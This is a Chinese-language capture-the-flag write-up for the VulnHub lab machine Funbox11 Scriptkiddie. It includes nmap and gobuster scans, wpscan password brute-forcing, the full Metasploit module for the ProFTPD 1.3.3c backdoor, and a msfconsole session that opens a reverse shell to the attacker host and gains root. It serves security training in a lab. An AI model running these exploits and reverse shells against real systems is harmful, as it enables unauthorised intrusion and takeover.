靶机渗透练习32-Funbox11-Scriptkiddie
靶机描述
靶机地址:https://www.vulnhub.com/entry/funbox-scriptkiddie,725/
Description
As always, it's a very easy box for beginners.
Add to your /etc/hosts: funbox11
This works better with VirtualBox rather than VMware.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.50
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ FunBox11 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:ce:b3:82 PCS Systemtechnik GmbH
192.168.9.50 08:00:27:8e:6a:4c PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.931 seconds (132.57 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ FunBox11 nmap -A -sV -T4 -p- 192.168.9.50
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-17 17:27 CST
Stats: 0:00:01 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 192.168.9.50
Host is up (0.00033s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:0e:30:35:3b:ef:43:44:f5:1c:d7:c6:58:64:09:92 (RSA)
| 256 c2:d8:bd:62:bf:13:89:28:f8:61:e0:a6:c4:f7:a5:bf (ECDSA)
|_ 256 12:60:6e:58:ee:f2:bd:9c:ff:b0:35:05:83:08:71:b8 (ED25519)
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=funbox11
| Not valid before: 2021-07-19T16:52:14
|_Not valid after: 2031-07-17T16:52:14
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: funbox11, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Funbox: Scriptkiddie
|_http-generator: WordPress 5.7.2
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES SASL CAPA AUTH-RESP-CODE UIDL TOP PIPELINING
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: LOGINDISABLEDA0001 ID ENABLE have listed LITERAL+ OK Pre-login capabilities IDLE SASL-IR more LOGIN-REFERRALS post-login IMAP4rev1
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
MAC Address: 08:00:27:8E:6A:4C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: funbox11, FUNBOX11; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -20m01s, deviation: 34m37s, median: -2s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: funbox11
| NetBIOS computer name: FUNBOX11\x00
| Domain name: \x00
| FQDN: funbox11
|_ System time: 2022-03-17T10:28:09+01:00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-03-17T09:28:09
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: FUNBOX11, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
TRACEROUTE
HOP RTT ADDRESS
1 0.33 ms 192.168.9.50
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.53 seconds
21---ftp---ProFTPD 1.3.3c
22---ssh---OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
25---smtp---Postfix smtpd
80---http---Apache httpd 2.4.18 ((Ubuntu))
110---pop3---Dovecot pop3d
139---netbios-ssn---Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143---imap---Dovecot imapd
445---netbios-ssn---Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
根据靶机提示,将funbox11添加至/etc/hosts
扫描一下目录
gobuster dir -u http://funbox11/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "php,txt,zip,html" -t 200
☁ FunBox11 gobuster dir -u http://funbox11/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "php,txt,zip,html" -t 200 -e
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://funbox11/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,zip,html
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/17 17:39:28 Starting gobuster in directory enumeration mode
===============================================================
http://funbox11/wp-content (Status: 301) [Size: 309] [--> http://funbox11/wp-content/]
http://funbox11/wp-includes (Status: 301) [Size: 310] [--> http://funbox11/wp-includes/]
http://funbox11/wp-login.php (Status: 200) [Size: 7339]
http://funbox11/license.txt (Status: 200) [Size: 19915]
http://funbox11/readme.html (Status: 200) [Size: 7345]
http://funbox11/wp-trackback.php (Status: 200) [Size: 135]
http://funbox11/wp-admin (Status: 301) [Size: 307] [--> http://funbox11/wp-admin/]
http://funbox11/xmlrpc.php (Status: 405) [Size: 42]
http://funbox11/index.php (Status: 301) [Size: 0] [--> http://funbox11/]
http://funbox11/wp-signup.php (Status: 302) [Size: 0] [--> http://funbox11/wp-login.php?action=register]
http://funbox11/server-status (Status: 403) [Size: 273]
===============================================================
2022/03/17 17:41:05 Finished
===============================================================
发现是WordPress站
2.3漏洞利用
2.3.1 wpscan扫描

使用wpscan 进行用户名和密码的枚举:wpscan --url http://funbox11/ --enumerate u

枚举密码:wpscan --url http://funbox11/ --passwords /usr/share/wordlists/rockyou.txt --usernames admin
2.3.2 ProFTPD 1.3.3c 后门命令执行漏洞
在端口扫描中可以得知FTP 服务使用的版本是 ProFTPD 1.3.3c,这个版本存在命令执行漏洞,在kali中寻找exp

将16921.rb下载下来查看内容
☁ FunBox11 searchsploit -m 16921
Exploit: ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/16921
Path: /usr/share/exploitdb/exploits/linux/remote/16921.rb
File Type: Ruby script, ASCII text
Copied to: /home/kali/vulnhub/FunBox/FunBox11/16921.rb
☁ FunBox11 cat 16921.rb
##
# $Id: proftpd_133c_backdoor.rb 11214 2010-12-03 12:34:38Z swtornio $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'ProFTPD-1.3.3c Backdoor Command Execution',
'Description' => %q{
This module exploits a malicious backdoor that was added to the
ProFTPD download archive. This backdoor was present in the proftpd-1.3.3c.tar.[bz2|gz]
archive between November 28th 2010 and 2nd December 2010.
},
'Author' => [ 'MC', 'darkharper2' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 11214 $',
'References' =>
[
[ 'OSVDB', '69562'],
[ 'BID', '45150' ],
[ 'URL', 'http://sourceforge.net/mailarchive/message.php?msg_name=alpine.DEB.2.00.1012011542220.12930%40familiar.castaglia.org' ],
],
'Privileged' => true,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 2000,
'BadChars' => '',
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic perl telnet',
}
},
'Targets' =>
[
[ 'Automatic', { } ],
],
'DisclosureDate' => 'Dec 2 2010',
'DefaultTarget' => 0))
deregister_options('FTPUSER', 'FTPPASS')
end
def exploit
connect
print_status("Sending Backdoor Command")
sock.put("HELP ACIDBITCHEZ\r\n")
res = sock.get_once(-1,10)
if ( res and res =~ /502/ )
print_error("Not backdoored")
else
sock.put("nohup " + payload.encoded + " >/dev/null 2>&1\n")
handler
end
disconnect
end
end#
这是一个metasploit版本的exp
2.4权限提升
2.4.1 msf利用exploit/unix/ftp/proftpd_133c_backdoor
使用msf进行提权
☁ FunBox11 msfconsole -q
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 192.168.9.50
rhost => 192.168.9.50
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.9.50 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.9.7
lhost => 192.168.9.7
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
成功提权后,在root目录下root.txt拿到flag

总结
本靶机主要使用msf进行漏洞利用并提权
- wpscan扫描枚举用户名及密码
- ProFTPD 1.3.3c 后门命令执行漏洞

